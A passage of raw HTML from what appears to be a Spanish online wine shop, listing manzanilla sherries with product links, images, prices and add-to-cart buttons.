title="Comprar" data-id-product="532"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/la-goya-manzanilla-532.html" data-rel="https://quieromasvino.com/la-goya-manzanilla-532.html"></a><div class="compare"> <a class="add_to_compare" href="https://quieromasvino.com/la-goya-manzanilla-532.html" data-id-product="532">Add to Compare</a></div></div></div></li><li class="ajax_block_product item clearfix"><div class="center_block"><div class="imgs_list rect"><div class="back_image"><a href="https://quieromasvino.com/zuleta-manzanilla-533.html" title="Manzanilla Zuleta" class="product_image"><img src="https://quieromasvino.com/2083-zen_list_default/zuleta-manzanilla.jpg" alt="Manzanilla Zuleta" class="small_shadow"/></a></div></div><div class="products_list_data"><div class="s_title_block" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/zuleta-manzanilla-533.html" title="Manzanilla Zuleta">Manzanilla Zuleta</a><span class="availability">Disponible</span></div><div class="s_title_block_mobile" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/zuleta-manzanilla-533.html" title="Manzanilla Zuleta">Manzanilla Zuleta</a><span class="availability">Disponible</span></div><div class="price_container"><span class="price">7,60 € </span></div></div><div class="small_buttons_container_plist"> <a class="lnk_view" href="https://quieromasvino.com/zuleta-manzanilla-533.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=533&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="533"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/zuleta-manzanilla-533.html" data-rel="https://quieromasvino.com/zuleta-manzanilla-533.html"></a><div class="compare"> <a class="add_to_compare" href="https://quieromasvino.com/zuleta-manzanilla-533.html" data-id-product="533">Add to Compare</a></div></div></div></li><li class="ajax_block_product alternate_item clearfix"><div class="center_block"><div class="imgs_list rect"><div class="back_image"><a href="https://quieromasvino.com/la-gitana-manzanilla-536.html" title="Manzanilla La Gitana" class="product_image"><img src="https://quieromasvino.com/6135-zen_list_default/la-gitana-manzanilla.jpg" alt="Manzanilla La Gitana" class="small_shadow"/></a></div></div><div class="products_list_data"><div class="s_title_block" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/la-gitana-manzanilla-536.html" title="Manzanilla La Gitana">Manzanilla La Gitana</a><span class="availability">Disponible</span></div><div class="s_title_block_mobile" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/la-gitana-manzanilla-536.html" title="Manzanilla La Gitana">Manzanilla La Gitana</a><span class="availability">Disponible</span></div><div class="price_container"><span class="price">7,90 € </span></div></div><div class="small_buttons_container_plist"> <a class="lnk_view" href="https://quieromasvino.com/la-gitana-manzanilla-536.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=536&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="536"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/la-gitana-manzanilla-536.html" data-rel="https://quieromasvino.com/la-gitana-manzanilla-536.html"></a><div class="compare"> <a class="add_to_compare" href="https://quieromasvino.com/la-gitana-manzanilla-536.html" data-id-product="536">Add to Compare</a></div></div></div></li><li class="ajax_block_product item clearfix"><div class="center_block"><div class="imgs_list rect"><div class="back_image"><a href="https://quieromasvino.com/manzanilla-pasada-pastrana-537.html" title="Manzanilla Pasada Pastrana" class="product_image"><img src="https://quieromasvino.com/2099-zen_list_default/manzanilla-pasada-pastrana.jpg" alt="Manzanilla Pasada Pastrana" class="small_shadow"/></a></div></div><div class="products_list_data"><div class="s_title_block" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/manzanilla-pasada-pastrana-537.html" title="Manzanilla Pasada Pastrana">Manzanilla Pasada Pastrana</a><span class="availability">Disponible</span></div><div class="s_title_block_mobile" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/manzanilla-pasada-pastrana-537.html" title="Manzanilla Pasada Pastrana">Manzanilla Pasada Pastrana</a><span class="availability">Disponible</span></div><div class="price_container"><span class="price">16,90 € </span></div></div><div class="small_buttons_container_plist"> <a class="lnk_view" href="https://quieromasvino.com/manzanilla-pasada-pastrana-537.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=537&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="537"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/manzanilla-pasada-pastrana-537.html" data-rel="https://quieromasvino.com/manzanilla-pasada-pastrana-537.html"></a><div class="compare"> <a class="add_to_compare" href="https://quieromasvino.com/manzanilla-pasada-pastrana-537.html" data-id-product="537">Add to Compare</a></div></div></div></li><li class="ajax_block_product alternate_item clearfix"><div class="center_block"><div class="imgs_list rect"><div class="back_image"><a href="https://quieromasvino.com/san-leon-manzanilla-540.html" title="Manzanilla San León" class="product_image"><img src="https://quieromasvino.com/6727-zen_list_default/san-leon-manzanilla.jpg" alt="Manzanilla San León" class="small_shadow"/></a></div></div><div class="products_list_data"><div class="s_title_block" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/san-leon-manzanilla-540.html" title="Manzanilla San Le&oacute;n">Manzanilla San Le&oacute;n</a><span class="availability">Disponible</span></div><div class="s_title_block_mobile" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/san-leon-manzanilla-540.html" title="Manzanilla San Le&oacute;n">Manzanilla San Le&oacute;n</a><span class="availability">Disponible</span></div><div class="price_container"><span class="price">9,60 € </span></div></div><div class="small_buttons_container_plist"> <a class="lnk_view" href="https://quieromasvino.com/san-leon-manzanilla-540.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=540&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="540"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/san-leon-manzanilla-540.html" data-rel="https://quieromasvino.com/san-leon-manzanilla-540.html"></a><div class="compare"> <a class="add_to_compare" href="https://quieromasvino.com/san-leon-manzanilla-540.html" data-id-product="540">Add to Compare</a></div></div></div></li><li class="ajax_block_product item clearfix"><div class="center_block"><div class="imgs_list rect"><div class="back_image"><a href="https://quieromasvino.com/las-medallas-manzanilla-541.html" title="Manzanilla Las Medallas" class="product_image"><img src="https://quieromasvino.com/2115-zen_list_default/las-medallas-manzanilla.jpg" alt="Manzanilla Las Medallas" class="small_shadow"/></a></div></div><div class="products_list_data"><div class="s_title_block" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/las-medallas-manzanilla-541.html" title="Manzanilla Las Medallas">Manzanilla Las Medallas</a><span class="availability">Disponible</span></div><div class="s_title_block_mobile" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/las-medallas-manzanilla-541.html" title="Manzanilla Las Medallas">Manzanilla Las Medallas</a><span class="availability">Disponible</span></div><div class="price_container"><span class="price">8,90 € </span></div></div><div class="small_buttons_container_plist"> <a class="lnk_view" href="https://quieromasvino.com/las-medallas-manzanilla-541.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=541&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="541"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/las-medallas-manzanilla-541.html" data-rel="https://quieromasvino.com/las-medallas-manzanilla-541.html"></a><div class="compare"> <a class="add_to_compare" href="https://quieromasvino.com/las-medallas-manzanilla-541.html" data-id-product="541">Add to Compare</a></div></div></div></li><li class="ajax_block_product alternate_item clearfix"><div class="center_block"><div class="imgs_list rect"><div class="back_image"><a href="https://quieromasvino.com/argueso-manzanilla-542.html" title="Manzanilla Argüeso" class="product_image"><img src="https://quieromasvino.com/2119-zen_list_default/argueso-manzanilla.jpg" alt="Manzanilla Argüeso" class="small_shadow"/></a></div></div><div class="products_list_data"><div class="s_title_block" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/argueso-manzanilla-542.html" title="Manzanilla Arg&uuml;eso">Manzanilla Arg&uuml;eso</a><span class="availability">Disponible</span></div><div class="s_title_block_mobile" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/argueso-manzanilla-542.html" title="Manzanilla Arg&uuml;eso">Manzanilla Arg&uuml;eso</a><span class="availability">Disponible</span></div><div class="price_container"><span class="price">8,90 € </span></div></div><div class="small_buttons_container_plist"> <a class="lnk_view" href="https://quieromasvino.com/argueso-manzanilla-542.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=542&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="542"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/argueso-manzanilla-542.html" data-rel="https://quieromasvino.com/argueso-manzanilla-542.html"></a><div class="compare"> <a class="add_to_compare" href="https://quieromasvino.com/argueso-manzanilla-542.html" data-id-product="542">Add to Compare</a></div></div></div></li><li class="ajax_block_product item clearfix"><div class="center_block"><div class="imgs_list rect"><div class="back_image"><a href="https://quieromasvino.com/la-guita-manzanilla-553.html" title="Manzanilla La Guita" class="product_image"><img src="https://quieromasvino.com/2163-zen_list_default/la-guita-manzanilla.jpg" alt="Manzanilla La Guita" class="small_shadow"/></a></div></div><div class="products_list_data"><div class="s_title_block" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/la-guita-manzanilla-553.html" title="Manzanilla La Guita">Manzanilla La Guita</a><span class="availability">Disponible</span></div><div class="s_title_block_mobile" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/la-guita-manzanilla-553.html" title="Manzanilla La Guita">Manzanilla La Guita</a><span class="availability">Disponible</span></div><div class="price_container"><span class="price">7,60 € </span></div></div><div class="small_buttons_container_plist"> <a class="lnk_view" href="https://quieromasvino.com/la-guita-manzanilla-553.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=553&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="553"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/la-guita-manzanilla-553.html" data-rel="https://quieromasvino.com/la-guita-manzanilla-553.html"></a><div class="compare"> <a class="add_to_compare" href="https://quieromasvino.com/la-guita-manzanilla-553.html" data-id-product="553">Add to Compare</a></div></div></div></li><li class="ajax_block_product last_item alternate_item clearfix"><div class="center_block"><div class="imgs_list rect"><div class="back_image"><a href="https://quieromasvino.com/macarena-manzanilla-977.html" title="Manzanilla Macarena" class="product_image"><img src="https://quieromasvino.com/3911-zen_list_default/macarena-manzanilla.jpg" alt="Manzanilla Macarena" class="small_shadow"/></a></div></div><div class="products_list_data"><div class="s_title_block" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/macarena-manzanilla-977.html" title="Manzanilla Macarena">Manzanilla Macarena</a><span class="availability">Disponible</span></div><div class="s_title_block_mobile" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/macarena-manzanilla-977.html" title="Manzanilla Macarena">Manzanilla Macarena</a><span class="availability">Disponible</span></div><div class="price_container"><span class="price">6,90 € </span></div></div><div class="small_buttons_container_plist"> <a class="lnk_view" href="https://quieromasvino.com/macarena-manzanilla-977.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=977&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="977"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/macarena-manzanilla-977.html" data-rel="https://quieromasvino.com/macarena-manzanilla-977.html"></a><div class="compare"> <a class="add_to_compare" href="https://quieromasvino.com/macarena-manzanilla-977.html" data-id-product="977">Add to Compare</a></div></div></div></li></ul><ul id="product_list_gview" class="clear"><li class="product_box_carousel"><div class="imgs rect"><div class="front_image"><a href="https://quieromasvino.com/solear-manzanilla-518.html" title="Manzanilla Solear" class="product_image"><img src="https://quieromasvino.com/6131-zen_home_default/solear-manzanilla.jpg" alt="Manzanilla Solear" /></a></div><div class="back_image"><a href="https://quieromasvino.com/solear-manzanilla-518.html" title="Manzanilla Solear" class="product_image"><img src="https://quieromasvino.com/6132-zen_home_default/solear-manzanilla.jpg" alt="Manzanilla Solear" /></a></div></div><div class="datas"><div class="s_title_block"><a href="https://quieromasvino.com/solear-manzanilla-518.html" title="Manzanilla Solear">Manzanilla Solear</a></div><div class="s_title_block_mobile"><a href="https://quieromasvino.com/solear-manzanilla-518.html" title="Manzanilla Solear">Manzanilla Solear</a></div><div class="price_container"><span class="price">9,60 €</span></div></div><div class="home_featured_buttons"> <a class="lnk_view" href="https://quieromasvino.com/solear-manzanilla-518.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=518&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="518"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/solear-manzanilla-518.html" data-rel="https://quieromasvino.com/solear-manzanilla-518.html"></a></div></li><li class="product_box_carousel"><div class="imgs rect"><div class="front_image"><a href="https://quieromasvino.com/muy-fina-manzanilla-barbadillo-519.html" title="Manzanilla Muy Fina Barbadillo" class="product_image"><img src="https://quieromasvino.com/2027-zen_home_default/muy-fina-manzanilla-barbadillo.jpg" alt="Manzanilla Muy Fina Barbadillo" /></a></div><div class="back_image"><a href="https://quieromasvino.com/muy-fina-manzanilla-barbadillo-519.html" title="Manzanilla Muy Fina Barbadillo" class="product_image"><img src="https://quieromasvino.com/2028-zen_home_default/muy-fina-manzanilla-barbadillo.jpg" alt="Manzanilla Muy Fina Barbadillo" /></a></div></div><div class="datas"><div class="s_title_block"><a href="https://quieromasvino.com/muy-fina-manzanilla-barbadillo-519.html" title="Manzanilla Muy Fina Barbadillo">Manzanilla Muy Fina Barbadillo</a></div><div class="s_title_block_mobile"><a href="https://quieromasvino.com/muy-fina-manzanilla-barbadillo-519.html" title="Manzanilla Muy Fina Barbadillo">Manzanilla Muy Fina...</a></div><div class="price_container"><span class="price">5,60 €</span></div></div><div class="home_featured_buttons"> <a class="lnk_view" href="https://quieromasvino.com/muy-fina-manzanilla-barbadillo-519.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=519&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="519"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/muy-fina-manzanilla-barbadillo-519.html" data-rel="https://quieromasvino.com/muy-fina-manzanilla-barbadillo-519.html"></a></div></li><li class="product_box_carousel"><div class="imgs rect"><div class="front_image"><a href="https://quieromasvino.com/papirusa-lustau-manzanilla-527.html" title="Lustau Manzanilla Papirusa" class="product_image"><img src="https://quieromasvino.com/3817-zen_home_default/papirusa-lustau-manzanilla.jpg" alt="Lustau Manzanilla Papirusa" /></a></div><div class="back_image"><a href="https://quieromasvino.com/papirusa-lustau-manzanilla-527.html" title="Lustau Manzanilla Papirusa" class="product_image"><img src="https://quieromasvino.com/3818-zen_home_default/papirusa-lustau-manzanilla.jpg" alt="Lustau Manzanilla Papirusa" /></a></div></div><div class="datas"><div class="s_title_block"><a href="https://quieromasvino.com/papirusa-lustau-manzanilla-527.html" title="Lustau Manzanilla Papirusa">Lustau Manzanilla Papirusa</a></div><div class="s_title_block_mobile"><a href="https://quieromasvino.com/papirusa-lustau-manzanilla-527.html" title="Lustau Manzanilla Papirusa">Lustau Manzanilla...</a></div><div class="price_container"><span class="price">11,90 €</span></div></div><div class="home_featured_buttons"> <a class="lnk_view" href="https://quieromasvino.com/papirusa-lustau-manzanilla-527.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=527&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="527"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/papirusa-lustau-manzanilla-527.html" data-rel="https://quieromasvino.com/papirusa-lustau-manzanilla-527.html"></a></div></li><li class="product_box_carousel"><div class="imgs rect"><div class="front_image"><a href="https://quieromasvino.com/la-goya-manzanilla-532.html" title="Manzanilla La Goya" class="product_image"><img src="https://quieromasvino.com/6880-zen_home_default/la-goya-manzanilla.jpg" alt="Manzanilla La Goya" /></a></div><div class="back_image"><a href="https://quieromasvino.com/la-goya-manzanilla-532.html" title="Manzanilla La Goya" class="product_image"><img src="https://quieromasvino.com/6881-zen_home_default/la-goya-manzanilla.jpg" alt="Manzanilla La Goya" /></a></div></div><div class="datas"><div class="s_title_block"><a href="https://quieromasvino.com/la-goya-manzanilla-532.html" title="Manzanilla La Goya">Manzanilla La Goya</a></div><div class="s_title_block_mobile"><a href="https://quieromasvino.com/la-goya-manzanilla-532.html" title="Manzanilla La Goya">Manzanilla La Goya</a></div><div class="price_container"><span class="price">8,90 €</span></div></div><div class="home_featured_buttons"> <a class="lnk_view" href="https://quieromasvino.com/la-goya-manzanilla-532.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=532&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="532"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/la-goya-manzanilla-532.html" data-rel="https://quieromasvino.com/la-goya-manzanilla-532.html"></a></div></li><li class="product_box_carousel"><div class="imgs rect"><div class="front_image"><a href="https://quieromasvino.com/zuleta-manzanilla-533.html" title="Manzanilla Zuleta" class="product_image"><img src="https://quieromasvino.com/2083-zen_home_default/zuleta-manzanilla.jpg" alt="Manzanilla Zuleta" /></a></div><div class="back_image"><a href="https://quieromasvino.com/zuleta-manzanilla-533.html" title="Manzanilla Zuleta" class="product_image"><img src="https://quieromasvino.com/2084-zen_home_default/zuleta-manzanilla.jpg" alt="Manzanilla Zuleta" /></a></div></div><div class="datas"><div class="s_title_block"><a href="https://quieromasvino.com/zuleta-manzanilla-533.html" title="Manzanilla Zuleta">Manzanilla Zuleta</a></div><div class="s_title_block_mobile"><a href="https://quieromasvino.com/zuleta-manzanilla-533.html" title="Manzanilla Zuleta">Manzanilla Zuleta</a></div><div class="price_container"><span class="price">7,60 €</span></div></div><div class="home_featured_buttons"> <a class="lnk_view" href="https://quieromasvino.com/zuleta-manzanilla-533.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=533&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="533"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/zuleta-manzanilla-533.html" data-rel="https://quieromasvino.com/zuleta-manzanilla-533.html"></a></div></li><li class="product_box_carousel"><div class="imgs rect"><div class="front_image"><a href="https://quieromasvino.com/la-gitana-manzanilla-536.html" title="Manzanilla La Gitana" class="product_image"><img src="https://quieromasvino.com/6135-zen_home_default/la-gitana-manzanilla.jpg" alt="Manzanilla La Gitana" /></a></div><div class="back_image"><a href="https://quieromasvino.com/la-gitana-manzanilla-536.html" title="Manzanilla La Gitana" class="product_image"><img src="https://quieromasvino.com/6136-zen_home_default/la-gitana-manzanilla.jpg" alt="Manzanilla La Gitana" /></a></div></div><div class="datas"><div class="s_title_block"><a href="https://quieromasvino.com/la-gitana-manzanilla-536.html" title="Manzanilla La Gitana">Manzanilla La Gitana</a></div><div class="s_title_block_mobile"><a href="https://quieromasvino.com/la-gitana-manzanilla-536.html" title="Manzanilla La Gitana">Manzanilla La Gitana</a></div><div class="price_container"><span class="price">7,90 €</span></div></div><div class="home_featured_buttons"> <a class="lnk_view" href="https://quieromasvino.com/la-gitana-manzanilla-536.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=536&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="536"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/la-gitana-manzanilla-536.html" data-rel="https://quieromasvino.com/la-gitana-manzanilla-536.html"></a></div></li><li class="product_box_carousel"><div class="imgs rect"><div class="front_image"><a href="https://quieromasvino.com/manzanilla-pasada-pastrana-537.html" title="Manzanilla Pasada Pastrana" class="product_image"><img src="https://quieromasvino.com/2099-zen_home_default/manzanilla-pasada-pastrana.jpg" alt="Manzanilla Pasada Pastrana" /></a></div><div class="back_image"><a href="https://quieromasvino.com/manzanilla-pasada-pastrana-537.html" title="Manzanilla Pasada Pastrana" class="product_image"><img src="https://quieromasvino.com/2100-zen_home_default/manzanilla-pasada-pastrana.jpg" alt="Manzanilla Pasada Pastrana" /></a></div></div><div class="datas"><div class="s_title_block"><a href="https://quieromasvino.com/manzanilla-pasada-pastrana-537.html" title="Manzanilla Pasada Pastrana">Manzanilla Pasada Pastrana</a></div><div class="s_title_block_mobile"><a href="https://quieromasvino.com/manzanilla-pasada-pastrana-537.html" title="Manzanilla Pasada Pastrana">Manzanilla Pasada...</a></div><div class="price_container"><span class="price">16,90 €</span></div></div><div class="home_featured_buttons"> <a class="lnk_view" href="https://quieromasvino.com/manzanilla-pasada-pastrana-537.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=537&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="537"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/manzanilla-pasada-pastrana-537.html" data-rel="https://quieromasvino.com/manzanilla-pasada-pastrana-537.html"></a></div></li><li class="product_box_carousel"><div class="imgs rect"><div class="front_image"><a href="https://quieromasvino.com/san-leon-manzanilla-540.html" title="Manzanilla San León" class="product_image"><img src="https://quieromasvino.com/6727-zen_home_default/san-leon-manzanilla.jpg" alt="Manzanilla San León" /></a></div><div class="back_image"><a href="https://quieromasvino.com/san-leon-manzanilla-540.html" title="Manzanilla San León" class="product_image"><img src="https://quieromasvino.com/6728-zen_home_default/san-leon-manzanilla.jpg" alt="Manzanilla San León" /></a></div></div><div class="datas"><div class="s_title_block"><a href="https://quieromasvino.com/san-leon-manzanilla-540.html" title="Manzanilla San Le&oacute;n">Manzanilla San Le&oacute;n</a></div><div class="s_title_block_mobile"><a href="https://quieromasvino.com/san-leon-manzanilla-540.html" title="Manzanilla San Le&oacute;n">Manzanilla San Le&oacute;n</a></div><div class="price_container"><span class="price">9,60 €</span></div></div><div class="home_featured_buttons"> <a class="lnk_view" href="https://quieromasvino.com/san-leon-manzanilla-540.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=540&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="540"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/san-leon-manzanilla-540.html" data-rel="https://quieromasvino.com/san-leon-manzanilla-540.html"></a></div></li><li class="product_box_carousel"><div class="imgs rect"><div class="front_image"><a href="https://quieromasvino.com/las-medallas-manzanilla-541.html" title="Manzanilla Las Medallas" class="product_image"><img src="https://quieromasvino.com/2115-zen_home_default/las-medallas-manzanilla.jpg" alt="Manzanilla Las Medallas" /></a></div><div class="back_image"><a href="https://quieromasvino.com/las-medallas-manzanilla-541.html" title="Manzanilla Las Medallas" class="product_image"><img src="https://quieromasvino.com/2116-zen_home_default/las-medallas-manzanilla.jpg" alt="Manzanilla Las Medallas" /></a></div></div><div class="datas"><div class="s_title_block"><a href="https://quieromasvino.com/las-medallas-manzanilla-541.html" title="Manzanilla Las Medallas">Manzanilla Las Medallas</a></div><div class="s_title_block_mobile"><a href="https://quieromasvino.com/las-medallas-manzanilla-541.html" title="Manzanilla Las Medallas">Manzanilla Las Medallas</a></div><div class="price_container"><span class="price">8,90 €</span></div></div><div class="home_featured_buttons"> <a class="lnk_view" href="https://quieromasvino.com/las-medallas-manzanilla-541.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=541&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="541"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/las-medallas-manzanilla-541.html" data-rel="https://quieromasvino.com/las-medallas-manzanilla-541.html"></a></div></li><li class="product_box_carousel"><div class="imgs rect"><div class="front_image"><a href="https://quieromasvino.com/argueso-manzanilla-542.html" title="Manzanilla Argüeso" class="product_image"><img src="https://quieromasvino.com/2119-zen_home_default/argueso-manzanilla.jpg" alt="Manzanilla Argüeso" /></a></div><div class="back_image"><a href="https://quieromasvino.com/argueso-manzanilla-542.html" title="Manzanilla Argüeso" class="product_image"><img src="https://quieromasvino.com/2120-zen_home_default/argueso-manzanilla.jpg" alt="Manzanilla Argüeso" /></a></div></div><div class="datas"><div class="s_title_block"><a href="https://quieromasvino.com/argueso-manzanilla-542.html" title="Manzanilla Arg&uuml;eso">Manzanilla Arg&uuml;eso</a></div><div class="s_title_block_mobile"><a href="https://quieromasvino.com/argueso-manzanilla-542.html" title="Manzanilla Arg&uuml;eso">Manzanilla Arg&uuml;eso</a></div><div class="price_container"><span class="price">8,90 €</span></div></div><div class="home_featured_buttons"> <a class="lnk_view" href="https://quieromasvino.com/argueso-manzanilla-542.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=542&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="542"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/argueso-manzanilla-542.html" data-rel="https://quieromasvino.com/argueso-manzanilla-542.html"></a></div></li><li class="product_box_carousel"><div class="imgs rect"><div class="front_image"><a href="https://quieromasvino.com/la-guita-manzanilla-553.html" title="Manzanilla La Guita" class="product_image"><img src="https://quieromasvino.com/2163-zen_home_default/la-guita-manzanilla.jpg" alt="Manzanilla La Guita" /></a></div><div class="back_image"><a href="https://quieromasvino.com/la-guita-manzanilla-553.html" title="Manzanilla La Guita" class="product_image"><img src="https://quieromasvino.com/2164-zen_home_default/la-guita-manzanilla.jpg" alt="Manzanilla La Guita" /></a></div></div><div class="datas"><div class="s_title_block"><a href="https://quieromasvino.com/la-guita-manzanilla-553.html" title="Manzanilla La Guita">Manzanilla La Guita</a></div><div class="s_title_block_mobile"><a href="https://quieromasvino.com/la-guita-manzanilla-553.html" title="Manzanilla La Guita">Manzanilla La Guita</a></div><div class="price_container"><span class="price">7,60 €</span></div></div><div class="home_featured_buttons"> <a class="lnk_view" href="https://quieromasvino.com/la-guita-manzanilla-553.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=553&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="553"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/la-guita-manzanilla-553.html" data-rel="https://quieromasvino.com/la-guita-manzanilla-553.html"></a></div></li><li class="product_box_carousel"><div class="imgs rect"><div class="front_image"><a href="https://quieromasvino.com/macarena-manzanilla-977.html" title="Manzanilla Macarena" class="product_image"><img src="https://quieromasvino.com/3911-zen_home_default/macarena-manzanilla.jpg" alt="Manzanilla Macarena" /></a></div><div class="back_image"><a href="https://quieromasvino.com/macarena-manzanilla-977.html" title="Manzanilla Macarena" class="product_image"><img src="https://quieromasvino.com/3912-zen_home_default/macarena-manzanilla.jpg" alt="Manzanilla Macarena" /></a></div></div><div class="datas"><div class="s_title_block"><a href="https://quieromasvino.com/macarena-manzanilla-977.html" title="Manzanilla Macarena">Manzanilla Macarena</a></div><div class="s_title_block_mobile"><a href="https://quieromasvino.com/macarena-manzanilla-977.html" title="Manzanilla Macarena">Manzanilla Macarena</a></div><div class="price_container"><span class="price">6,90 €</span></div></div><div class="home_featured_buttons"> <a class="lnk_view" 